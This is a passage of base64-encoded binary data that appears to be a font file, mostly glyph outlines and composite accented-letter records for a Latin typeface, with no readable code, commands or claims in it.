mGAcIBAkCEChFNgWwAQM9ZYeZo09CWKubhF82AQS7/DkBJkNZZWs0QyVdYl1KLwMAAAAAAgBY/vwEgAXGACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQcFPgIuAicmDgQPAQ4CHgIXFj4ENwRuDC9LbEisxdgSJBJdi2E7HQIJCQswSmaDoWFdi2I8HgIJ/tsECQILIj8yOFdBLx8TBQkECQIMIz4zOFZCLh8TBQK8WKqciTbEn/UCAgJCbI6coktCUqyhjmk6AgJCbI6co0sCIFxmZVI1AwMsTGNqZylDIFxmZlM2AgMsTWVqZikAAAACABH/6wNeBFEALgA7AAAhLgE1DgEnIi4CNz4DMxc3PgEuASMmDgIHBT4DFx4DBwMOAhYXByUWNj8BJw4BBwYeAgH7BQMqZkJBZkYjAwVMe6BZWwwDAwsgHxwmGg8E/u4FSXKST1N9UCIISgUJAwYKAf5lLkUYJT1OWwoCAg4bFSkWLzoBNVhxPmCKWioBQBY4MSMBGCUvFgJSglovAgI8Z4pP/jYdPj8+HRLIAjYjzAEDYE0SKSIWAAAA//8A9ATMA5EF+QIGAJwAAP//AAAAAAAAAAACBgADAAD//wBmAfoCbALmAgYADwAAAAIAHP//BFwFsAARACUAADMTIzczEwUeAw8BDgMnEyMDFzI+Aj8BPgEuAy8BAzMnb3oheG4BZ4O5bycPIhRlod2LwrZFR1h5TiwLIQUIBBMrRjVmQ7YCgbcCeAEDZ6nceOKC4aZeAQKB/nMCOGWIT+UqVlBHNiACAf59AAACABz//wRcBbAAEQAlAAAzEyM3MxMFHgMPAQ4DJxMjAxcyPgI/AT4BLgMvAQMzJ296IXhuAWeDuW8nDyIUZaHdi8K2RUdYeU4sCyEFCAQTK0Y1ZkO2AoG3AngBA2ep3HjiguGmXgECgf5zAjhliE/lKlZQRzYgAgH+fQAAAQASAAADnwYAACEAAAEjBz4BFx4EFAcDIRM+AS4BIyYGBwMhEyM3MzchBzMCs8AsLW9HOVM4Ig8Fcv7rcQMDDSYlKjwai/7r04EhgBgBFBu9BL/lNEIBASY/VF1hLv1XAqwbPzYlASke/OUEv7eKigAAAAABAJoAAASaBbAADwAAASMDIRMjNzMTITchByEDMwNNjIH+4IGjIaIx/qgrA9Ur/qMxjALq/RYC6rcBGvX1/uYAAf/k/+0ChAVEACMAAAEjBw4BHgEXFjY3Bw4BIy4DPwEjNzM3IzczEyEDMwcjBzMCM5ohAwIJGBgRIhEZI0glRl02EgYloyGgGnoleS8BFC6MJYwbmwIRxxQlHhMBAQQC3g4LATZXcj/lt53VAQr+9tWdAP///6gAAAQkBzYCJgAjAAAABwBCAPoBNv///6gAAASdBzYCJgAjAAAABwBzAawBNv///6gAAARNBzcCJgAjAAAABwCaAMwBNv///6gAAARYBzMCJgAjAAAABwCgAOABM////6gAAAR/BwwCJgAjAAAABwBoAMUBNv///6gAAAQkB5ACJgAjAAAABwCeAU8Bl////6gAAASeB9ACJgAjAAAABwHLAVEBDf//AFD+LwR0BccCJgAlAAAABwB3AWj/////AAkAAAQwBzkCJgAnAAAABwBCAMMBOf//AAkAAARmBzkCJgAnAAAABwBzAXUBOf//AAkAAAQwBzoCJgAnAAAABwCaAJUBOf//AAkAAARIBw8CJgAnAAAABwBoAI4BOf//ABUAAAI1BzkCJgArAAAABwBC/7MBOf//ABUAAANVBzkCJgArAAAABwBzAGQBOf//ABUAAAMGBzoCJgArAAAABwCa/4UBOf//ABUAAAM4Bw8CJgArAAAABwBo/34BOf//AAkAAATjBzMCJgAwAAAABwCgAPABM///AFH/6gSFBzYCJgAxAAAABwBCAP4BNv//AFH/6gShBzYCJgAxAAAABwBzAbABNv//AFH/6gSFBzcCJgAxAAAABwCaANABNv//AFH/6gSFBzMCJgAxAAAABwCgAOQBM///AFH/6gSFBwwCJgAxAAAABwBoAMkBNv//AET/6QSeBzYCJgA3AAAABwBCANcBNv//AET/6QSeBzYCJgA3AAAABwBzAYkBNv//AET/6QSeBzcCJgA3AAAABwCaAKkBNv//AET/6QSeBwwCJgA3AAAABwBoAKIBNv//AKkAAATCBzYCJgA7AAAABwBzAXYBNv//ABD/6wNhBgACJgBDAAAABgBCQQAAAP//ABD/6wPkBgACJgBDAAAABwBzAPMAAP//ABD/6wOUBgECJgBDAAAABgCaEwAAAP//ABD/6wOfBf4CJgBDAAAABgCgJ/4AAP//ABD/6wPGBdYCJgBDAAAABgBoDAAAAP//ABD/6wNhBloCJgBDAAAABwCeAJYAYf//ABD/6wPlBpsCJgBDAAAABwHLAJj/2P//ACn+LwNwBFACJgBFAAAABwB3AP3/////AC7/6wOFBgACJgBHAAAABgBCPAAAAP//AC7/6wPfBgACJgBHAAAABwBzAO4AAP//AC7/6wOPBgECJgBHAAAABgCaDgAAAP//AC7/6wPBBdYCJgBHAAAABgBoBwAAAP//ABAAAAH1BfECJgCKAAAABwBC/3P/8f//ABAAAAMVBfECJgCKAAAABgBzJPEAAP//ABAAAALGBfICJgCKAAAABwCa/0X/8f//AA8AAAL4BccCJgCKAAAABwBo/z7/8f////QAAAO3Bf4CJgBQAAAABgCgP/4AAP//ACv/6QOXBgACJgBRAAAABgBCWAAAAP//ACv/6QP7BgACJgBRAAAABwBzAQoAAP//ACv/6QOrBgECJgBRAAAABgCaKgAAAP//ACv/6QO2Bf4CJgBRAAAABgCgPv4AAP//ACv/6QPdBdYCJgBRAAAABgBoIwAAAP//ADT/6gPHBgACJgBXAAAABgBCVQAAAP//ADT/6gP4BgACJgBXAAAABwBzAQcAAP//ADT/6gPHBgECJgBXAAAABgCaJwAAAP//ADT/6gPaBdYCJgBXAAAABgBoIAAAAP///83+SAPQBgACJgBbAAAABwBzAN8AAP///83+SAO+BdYCJgBbAAAABgBo+QAAAP///6gAAARQBuUCJgAjAAAABwBuANABNP//ABD/6wOXBbACJgBDAAAABgBuF/8AAP///6gAAARvBy8CJgAjAAAABwCcAN4BNv//ABD/6wO2BfkCJgBDAAAABgCcJQAAAAAC/6j+WwQkBbAAHgAhAAAhDgMHBhYXFjY3Fw4BIyIuAjc+ATcDIQMhASETASEDA9UXMCkeAwIJGBEgDg8dRiQsRC4YAQFKOhj+fX/+yAK2AQe//aQBBikSJiszHxQkAQENBqAVFCA2SSpPcSoBHP7WBbD6UAIfAgQAAAAAAgAQ/[base64]//wBQ/+kEkQc+AiYAJQAAAAcAcwGgAT7//wAp/+kD2AYAAiYARQAAAAcAcwDnAAD//wBQ/+kEdAc/AiYAJQAAAAcAmgDAAT7//wAp/+kDiAYBAiYARQAAAAYAmgcAAAD//wBQ/+kEdAc6AiYAJQAAAAcAnQF9AVD//wAp/+kDcAX8AiYARQAAAAcAnQDEABL//wBQ/+kEdwdDAiYAJQAAAAcAmwDUAT7//wAp/+kDvgYFAiYARQAAAAYAmxsAAAD//wAJ//8EPgc+AiYAJgAAAAcAmwBCATn//wAo/+oFiQYAACYARgAAAAcBZgOGAAD//wAJAAAEMAboAiYAJwAAAAcAbgCZATf//wAu/+sDkgWwAiYARwAAAAYAbhL/AAD//wAJAAAEOAcyAiYAJwAAAAcAnACnATn//wAu/+sDsQX5AiYARwAAAAYAnCAAAAD//wAJAAAEMAc1AiYAJwAAAAcAnQFSAUv//wAu/+sDhQX8AiYARwAAAAcAnQDLABIAAQAJ/lsEMAWwACMAAAEhAyEHIw4DBwYWFxY2NxcOASMiLgI3PgE3IRMhByEDIQNR/kRDAg4rjRcwKR4DAgkYESAODx1GJCxELhgBAT4z/k/8Aysr/[base64]/KRkJARMFBQIRLIs3RhEdRTAUJAEBDQagFRQgNkkqN1kjElqDoVhZaMOWWAMDXpa6XoErUUApAQI1LAIuAipCUiUBHR9EOiYAAAD//wAJAAAETAc+AiYAJwAAAAcAmwCpATn//wAu/+sDxQYFAiYARwAAAAYAmyIAAAD//wBV/+sEegc/AiYAKQAAAAcAmgDDAT7////z/lID2AYBAiYASQAAAAYAmhgAAAD//wBV/+sEegc3AiYAKQAAAAcAnADVAT7////z/lID2AX5AiYASQAAAAYAnCoAAAD//wBV/+sEegc6AiYAKQAAAAcAnQGAAVD////z/lID2AX8AiYASQAAAAcAnQDVABL//wBV/fkEegXGAiYAKQAAAAcBkQFF/o7////z/lID2Aa6AiYASQAAAAcBmwEFAKT//wAJAAAE5gc6AiYAKgAAAAcAmgDZATn////0AAADzQd/AiYASgAAAAcAmgBMAX7//wAVAAADEQc2AiYAKwAAAAcAoP+ZATb//wAQAAAC0QXuAiYAigAAAAcAoP9Z/+7//wAVAAADCQboAiYAKwAAAAcAbv+JATf//wAQAAACyQWgAiYAigAAAAcAbv9J/+///wAVAAADKAcyAiYAKwAAAAcAnP+XATn//wAQAAAC6AXqAiYAigAAAAcAnP9X//EAAf+Z/lsCMQWwABoAACEjDgMHBhYXFjY3Fw4BIyIuAjc+ATcTIQE0OhcwKR4DAgkYESAODx1GJCxELhgBAkQ2/AEfEiYrMx8UJAEBDQagFRQgNkkqTG8pBagAAAAC/5L+WwITBeoAGgAuAAAhIw4DBwYWFxY2NxcOASMiLgI3PgE3EyEDND4CMzYeAhUUDgIjBi4CAR0qFzApHgMCCRgRIA4PHUYkLEQuGAECQDO8ARXxFSg4ISA2KBcVKDghIDcnFxImKzMfFCQBAQ0GoBUUIDZJKkpsKAQ4ARMhOCoZARYnNiAhOSoZARYnN///ABUAAAJcBzUCJgArAAAABwCdAEEBS///ABX/6QYYBbAAJgArAAAABwAsAiMAAP//AAj+RwQNBeoAJgBLAAAABwBMAf8AAP//AAb/6QS/BzcCJgAsAAAABwCaAT4BNv///y/+RwK+BegCJgCYAAAABwCa/z3/5///AAn+OATrBbACJgAtAAAABwGRASf+zf////v+IwP7BgACJgBNAAAABwGRAN7+uP//AAkAAANQBzYCJgAuAAAABwBzAF8BNv//AAgAAANRB4gCJgBOAAAABwBzAGABiP//AAn+BQNHBbACJgAuAAAABwGRAOz+mv///6n+BQIoBgACJgBOAAAABwGR/+3+mv//AAkAAAPpBbACJgAuAAAABwFmAeb/sP//AAgAAAOVBgAAJgBOAAAABwFmAZIAAP//AAkAAANHBbACJgAuAAAABwCdASX93///AAgAAAMJBgAAJgBOAAAABwCdAO79pv//AAkAAATjBzYCJgAwAAAABwBzAbwBNv////QAAAP8BgACJgBQAAAABwBzAQsAAP//AAn9/QTjBbACJgAwAAAABwGRAVP+kv////T+BQODBFACJgBQAAAABwGRANn+mv//AAkAAATjBzsCJgAwAAAABwCbAPABNv////QAAAPiBgUCJgBQAAAABgCbPwAAAP////QAAAODBgACJgBQAAAABgFmhgAAAP//AFH/6gSFBuUCJgAxAAAABwBuANQBNP//ACv/6QOuBbACJgBRAAAABgBuLv8AAP//AFH/6gSFBy8CJgAxAAAABwCcAOIBNv//ACv/6QPNBfkCJgBRAAAABgCcPAAAAP//AFH/6gT9BzUCJgAxAAAABwChAU0BNv//ACv/6QRXBf8CJgBRAAAABwChAKcAAP//AAoAAARJBzYCJgA0AAAABwBzAVIBNv////oAAAN1BgACJgBUAAAABwBzAIQAAP//AAr+BQRJBbACJgA0AAAABwGRAPr+mv///6H+BQK9BFECJgBUAAAABwGR/+X+mv//AAoAAARJBzsCJgA0AAAABwCbAIYBNv////oAAANcBgUCJgBUAAAABgCbuQAAAP//ACr/6QRfBzYCJgA1AAAABwBzAW4BNv//AAX/6gPNBgACJgBVAAAABwBzANwAAP//ACr/6QQwBzcCJgA1AAAABwCaAI4BNv//AAX/6gN+BgECJgBVAAAABgCa/QAAAP//ACr+MAQwBcYCJgA1AAAABwB3AVcAAP//AAX+JwNeBFACJgBVAAAABwB3APL/9///ACr9+wQwBcYCJgA1AAAABwGRASP+kP//AAX98QNeBFACJgBVAAAABwGRAL7+hv//ACr/6QRFBzsCJgA1AAAABwCbAKIBNv//AAX/6gOzBgUCJgBVAAAABgCbEAAAAP//AJr+AgSaBbACJgA2AAAABwGRAQn+l///ACX9+wKEBUQCJgBWAAAABwGRAGn+kP//AJr+NwSaBbACJgA2AAAABwB3AT0AB///AEX+MAKEBUQCJgBWAAAABwB3AJ0AAP//AJoAAASaBzsCJgA2AAAABwCbAKMBNv//AEX/7QPjBoMAJgBWAAAABwFmAeAAg///AET/6QSeBzMCJgA3AAAABwCgAL0BM///ADT/6gPHBf4CJgBXAAAABgCgO/4AAP//AET/6QSeBuUCJgA3AAAABwBuAK0BNP//ADT/6gPHBbACJgBXAAAABgBuK/8AAP//AET/6QSeBy8CJgA3AAAABwCcALsBNv//ADT/6gPKBfkCJgBXAAAABgCcOQAAAP//AET/6QSeB5ACJgA3AAAABwCeASwBl///ADT/6gPHBloCJgBXAAAABwCeAKoAYf//AET/6QTWBzUCJgA3AAAABwChASYBNv//ADT/[base64]/VjMD6QAAAQA0/lsDxwQ6AC4AACEOAwcGFhcWNjcXDgEjIi4CNz4BPwEOAScuAzcTIQMOAR4BFxY2NxMhAwLrFzApHgMCCRgRIA4PHUYkLEQuGAEBRzkQL3RLU2Y1DAd1ARR1AgMLHx4xSB2IARe8EiYrMx8UJAEBDQagFRQgNkkqTnApWDhBAQFMdI5EArz9QBY3MSMBAjAlAw/7xv//ALIAAAYwBzcCJgA5AAAABwCaAVgBNv//AHcAAAUdBgECJgBZAAAABwCaALYAAP//AKkAAATCBzcCJgA7AAAABwCaAJYBNv///83+SAO+BgECJgBbAAAABgCaAAAAAP//AKkAAATCBwwCJgA7AAAABwBoAI8BNv///+0AAARcBzYCJgA8AAAABwBzAV8BNv///+8AAAPHBgACJgBcAAAABwBzANYAAP///+0AAARcBzICJgA8AAAABwCdATwBSP///+8AAAN5BfwCJgBcAAAABwCdALMAEv///+0AAARcBzsCJgA8AAAABwCbAJMBNv///+8AAAOtBgUCJgBcAAAABgCbCgAAAP///6AAAAZ1B0ICJgB/AAAABwBzAmIBQv//AA//6gV0BgECJgCEAAAABwBzAfYAAf//AAf/oQTcB4ACJgCBAAAABwBzAcEBgP//ABH/cgPiBfwCJgCHAAAABwBzAPH//P///0j//gOLBI0CJgGfAAAABwHK/rX/Yf///0j//gOLBI0CJgGfAAAABwHK/rX/Yf//AGQAAAPrBI0CJgGvAAAABgHK/pQAAP///6AAAAOSBh4CJgGcAAAABgBCfR4AAP///6AAAAQgBh4CJgGcAAAABwBzAS8AHv///6AAAAPQBh8CJgGcAAAABgCaTx4AAP///6AAAAPbBhsCJgGcAAAABgCgYxsAAP///6AAAAQCBfQCJgGcAAAABgBoSB4AAP///6AAAAOSBngCJgGcAAAABwCeANIAf////6AAAAQhBrkCJgGcAAAABwHLANT/9v//ACv+MgPGBKACJgGeAAAABwB3ARwAAv////EAAAOGBh4CJgGgAAAABgBCUB4AAP////EAAAPzBh4CJgGgAAAABwBzAQIAHv////EAAAOjBh8CJgGgAAAABgCaIh4AAP////EAAAPVBfQCJgGgAAAABgBoGx4AAP////4AAAHpBh4CJgGkAAAABwBC/2cAHv////4AAAMJBh4CJgGkAAAABgBzGB4AAP////4AAAK6Bh8CJgGkAAAABwCa/zkAHv////4AAALsBfQCJgGkAAAABwBo/zIAHv////AAAAQgBhsCJgGpAAAABgCgbBsAAP//ADH/7gPQBh4CJgGqAAAABgBCeh4AAP//ADH/7gQdBh4CJgGqAAAABwBzASwAHv//ADH/7gPQBh8CJgGqAAAABgCaTB4AAP//ADH/7gPYBhsCJgGqAAAABgCgYBsAAP//ADH/7gP/BfQCJgGqAAAABgBoRR4AAP//AC7/7gPqBh4CJgGwAAAABgBCXh4AAP//AC7/7gQBBh4CJgGwAAAABwBzARAAHv//AC7/7gPqBh8CJgGwAAAABgCaMB4AAP//AC7/7gPqBfQCJgGwAAAABgBoKR4AAP//AHMAAAQNBh4CJgG0AAAABwBzAPYAHv///6AAAAPTBc0CJgGcAAAABgBuUxwAAP///6AAAAPyBhcCJgGcAAAABgCcYR4AAAAC/6D+WwOSBI0AHgAhAAAhDgMHBhYXFjY3Fw4BIyIuAjc+ATcnIQchASETATMDA1gXMCkeAwIJGBEgDg8dRiQsRC4YAQFOPRf+tGT+4wJAAQKw/fDTKhImKzMfFCQBAQ0GoBUUIDZJKlF0KsrdBI37cwGyAXUAAP//ACv/7QQUBh4CJgGeAAAABwBzASMAHv//ACv/7QPGBh8CJgGeAAAABgCaQx4AAP//ACv/7QPGBhoCJgGeAAAABwCdAQAAMP//ACv/7QP6BiMCJgGeAAAABgCbVx4AAP////H//gOLBiMCJgGfAAAABgCbsh4AAP////EAAAOmBc0CJgGgAAAABgBuJhwAAP////EAAAPFBhcCJgGgAAAABgCcNB4AAP////EAAAOGBhoCJgGgAAAABwCdAN8AMAAB//H+WwOGBI0AIwAAASEHIQcjDgMHBhYXFjY3Fw4BIyIuAjc+ATchEyEHIQchAsn+kCwBtyl5FzApHgMCCRgRIA4PHUYkLEQuGAEBPjP+ncoCyyn+SSUBcQHk+uoSJiszHxQkAQENBqAVFCA2SSpIbCgEjezSAP////EAAAPZBiMCJgGgAAAABgCbNh4AAP//ADb/8APOBh8CJgGiAAAABgCaTR4AAP//ADb/8APwBhcCJgGiAAAABgCcXx4AAP//ADb/8APNBhoCJgGiAAAABwCdAQoAMP//ADb9/QPNBKACJgGiAAAABwGRAQf+kv////AAAAQiBh8CJgGjAAAABgCaXB4AAP////4AAALFBhsCJgGkAAAABwCg/00AG/////4AAAK9Bc0CJgGkAAAABwBu/z0AHP////4AAALcBhcCJgGkAAAABwCc/0sAHgAB/3v+WwHcBI0AGgAAISMOAwcGFhcWNjcXDgEjIi4CNz4BNxMhARE1FzApHgMCCRgRIA4PHUYkLEQuGAECSTnIARQSJiszHxQkAQENBqAVFCA2SSpPcSoEfwAA/////gAAAhEGGgImAaQAAAAGAJ32MAAA////+f/tBDEGHwImAaUAAAAHAJoAsAAe////8P4DBCsEjQImAaYAAAAHAZEAnv6Y////8QAAAwUGHgImAacAAAAGAHMUHgAA////8f4DAs0EjQImAacAAAAHAZEAn/6Y////8QAAAzQEkQImAacAAAAHAWYBMf6R////8QAAAt0EjQImAacAAAAHAJ0Awv1R////8AAABCkGHgImAakAAAAHAHMBOAAe////8P35BCAEjQImAakAAAAHAZEBAv6O////8AAABCAGIwImAakAAAAGAJtsHgAA//8AMf/uA9AFzQImAaoAAAAGAG5QHAAA//8AMf/uA+8GFwImAaoAAAAGAJxeHgAA//8AMf/uBHkGHQImAaoAAAAHAKEAyQAe////8AAAA8kGHgImAa0AAAAHAHMA2AAe////8P4DA6UEjQImAa0AAAAHAZEAtP6Y////8AAAA68GIwImAa0AAAAGAJsMHgAA//8AFv/tA/YGHgImAa4AAAAHAHMBBQAe//8AFv/tA6YGHwImAa4AAAAGAJolHgAA//8AFv4wA4kEnwImAa4AAAAHAHcBFgAA//8AFv/tA9wGIwImAa4AAAAGAJs5HgAA//8AZP4FA+sEjQImAa8AAAAHAZEAyP6a//8AZAAAA+sGIwImAa8AAAAGAJsxHgAA//8ALv/uA+oGGwImAbAAAAAGAKBEGwAA//8ALv/uA+oFzQImAbAAAAAGAG40HAAA//8ALv/uA+oGFwImAbAAAAAGAJxCHgAA//8ALv/uA+oGeAImAbAAAAAHAJ4AswB///8ALv/uBF0GHQImAbAAAAAHAKEArQAeAAEAL/6XA+oEjQAsAAABAw4BBw4BBwYWFxY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cgE8gBP78AQESKSYnNyYYDwgDBwIJBAQUKdUBGy47HgFUk2s8AgNakrliTkWEdmNGJQIDRnWXVAEdQTkmAgIaLT1BQxxPFjs/PjEfAAD////N/kgDvgQ6AgYAWwAA////uwAAA7IEOgIGAFoAAP//AC7/6wPBBdYCJgBHAAAABgBoBwAAAP////oAAAOCBfsCJgDnAAAABwBzAJH/+///AAX/6gNeBFACBgBVAAD//wAIAAACEwXqAgYASwAA//8ADwAAAvgFxwImAIoAAAAHAGj/Pv/x////Jv5HAg4F6gIGAEwAAP//AA8AAAQgBfsCJgDsAAAABwBzARX/+////83+SAO+BfkCJgBbAAAABgCcEQAAAP//ALIAAAYwBzYCJgA5AAAABwBCAYYBNv//AHcAAAUdBgACJgBZAAAABwBCAOQAAP//ALIAAAYwBzYCJgA5AAAABwBzAjgBNv//AHcAAAUdBgACJgBZAAAABwBzAZYAAP//ALIAAAYwBwwCJgA5AAAABwBoAVEBNv//AHcAAAUdBdYCJgBZAAAABwBoAK8AAP//AKkAAATCBzYCJgA7AAAABwBCAMQBNv///83+SAO+BgACJgBbAAAABgBCLQAAAP//AHcD1wGeBgACBgAJAAD//wB3A9kC0gYAAgYABAAA//8AI//uBEEFsAAmBDAAAAAHBDACDwAA//8AOgAABL0GGQAmAEgAAAAHAE4ClQAA////L/5HAvQF7AImAJgAAAAHAJv/Uf/n//8AmAPvAgMGAAIGAWYAAP//AAkAAAYFBzYCJgAvAAAABwBzAkQBNv////wAAAVrBgACJgBPAAAABwBzAhYAAP///6j+dgQkBbACJgAjAAAABwCiATIABv//ABD+gANhBFACJgBDAAAABgCicBAAAP///8z/6gSFBrICJgAxAAAABwHM/wYA2f//ADoAAAa0BhkAJgBIAAAABwGSApUAAP//ADoAAAdSBhkAJgBIAAAAJwBIApUAAAAHAE4FKgAA//8ACQAABDAHOQImACcAAAAHAEIAwwE5/////gAABNgHOQImANcAAAAHAEIA/QE5//8ALv/rA4UGAAImAEcAAAAGAEI8AAAA////+gAAA9EF+wImAOsAAAAGAEJm+wAA//8AZgAABVMFsAIGALQAAP//ADH+IgTtBDwCBgDIAAD//wCwAAAEyAcVAiYBFAAAAAcApwPHASf//wBzAAADxwXjAiYBFQAAAAcApwNB//X//wAr/kgHpARRACYAUQAAAAcAWwPmAAD//wBR/kgIdwXGACYAMQAAAAcAWwS5AAD//wAc/h8EHQXGAiYA1gAAAAcBzQEk/4T//wAQ/iADWARPAiYA6gAAAAcBzQDd/4X//wBQ/icEdAXHAiYAJQAAAAcBzQFX/4z//wAp/icDcARQAiYARQAAAAcBzQDs/4z//wCpAAAEwgWwAgYAOwAA//8Ac/5fA8MEOgIGALgAAP//ABUAAAIxBbACBgArAAD///+xAAAHVwcyAiYA1QAAAAcAnAH8ATn////HAAAGDgX0AiYA6QAAAAcAnAFY//v//wAVAAACMQWwAgYAKwAA////qAAABG8HLwImACMAAAAHAJwA3gE2//8AEP/rA7YF+QImAEMAAAAGAJwlAAAA////qAAABH8HDAImACMAAAAHAGgAxQE2//8AEP/rA8YF1gImAEMAAAAGAGgMAAAA////oAAABnUFsAIGAH8AAP//AA//6gV0BFACBgCEAAD//wAJAAAEOAcyAiYAJwAAAAcAnACnATn//wAu/+sDsQX5AiYARwAAAAYAnCAAAAD//wBF/+oEgAbgAiYBQQAAAAcAaACOAQr//wAx/+oDZgRPAgYAmQAA//8AMf/qA8MF1wImAJkAAAAGAGgJAQAA////sQAAB1cHDwImANUAAAAHAGgB4wE5////xwAABg4F0QImAOkAAAAHAGgBP//7//8AHP/rBDgHFAImANYAAAAHAGgAfgE+//8AEP/qA8AF1gImAOoAAAAGAGgGAAAA/////gAABNgG6AImANcAAAAHAG4A0wE3////+gAAA9EFqgImAOsAAAAGAG48+QAA/////gAABNgHDwImANcAAAAHAGgAyAE5////+gAAA+sF0QImAOsAAAAGAGgx+wAA//8AUf/qBIUHDAImADEAAAAHAGgAyQE2//8AK//pA90F1gImAFEAAAAGAGgjAAAA//8AVv/qBIoFxgIGARIAAP//ACn/6QOVBFECBgETAAD//wBW/+oEkAcOAiYBEgAAAAcAaADWATj//wAp/+kD2gXdAiYBEwAAAAYAaCAHAAD//wAh/+oETwcUAiYA4gAAAAcAaACVAT7//wAS/+kDsQXWAiYA+gAAAAYAaPcAAAD//wCR/+gEuwboAiYA2QAAAAcAbgC2ATf////N/kgDvgWwAiYAWwAAAAYAbgP/AAD//wCR/+gEuwcPAiYA2QAAAAcAaACrATn////N/kgDvgXWAiYAWwAAAAYAaPkAAAD//wCR/+gE3wc4AiYA2QAAAAcAoQEvATn////N/kgELAX/AiYAWwAAAAYAoXwAAAD//wC4AAAE4QcPAiYA3AAAAAcAaAD2ATn//wBnAAAD6wXRAiYA9AAAAAYAaDH7AAD//wAM//4GDAcPACYA4QQAACcAKwPbAAAABwBoAWkBOf//AA3//wWBBdIAJgD5AAAAJwCKA6EAAAAHAGgBEP/8////vP5HBL0FsAImADoAAAAHAc8DPQAA////u/5HA7cEOgImAFoAAAAHAc8CZAAA//8AKP/qBBYGAAIGAEYAAP///9T+RwUlBbACJgDYAAAABwHPA9IAAP///8P+RwRXBDoCJgDtAAAABwHPAwQAAP///6j+kAQkBbACJgAjAAAABwCoBJwABv//ABD+mgNhBFACJgBDAAAABwCoA9oAEP///6gAAAQkB7oCJgAjAAAABwCmBGsBM///ABD/6wNhBoUCJgBDAAAABwCmA7L//v///6gAAAWYB4kCJgAjAAAABwGZAMMBCP//ABD/6wTfBlQCJgBDAAAABgGZCtMAAP///6gAAAQkB4gCJgAjAAAABwGYAMkBDP//ABD/6wNrBlMCJgBDAAAABgGYENcAAP///6gAAATxB8UCJgAjAAAABwHQAMQBBf//ABD/6wQ4BpACJgBDAAAABgHQC9AAAP///6gAAAQkB80CJgAjAAAABwHTAMgBCP//ABD/6wNoBpgCJgBDAAAABgHTD9MAAP///6j+kARNBzcCJgAjAAAAJwCaAMwBNgAHAKgEnAAG//8AEP6aA5QGAQImAEMAAAAmAJoTAAAHAKgD2gAQAAD///+oAAAEPQesAiYAIwAAAAcB3AEBAT///wAQ/+sDhAZ2AiYAQwAAAAYB3EgJAAD///+oAAAEVQhAAiYAIwAAAAcBmgEVAZH//wAQ/+sDnAcKAiYAQwAAAAYBm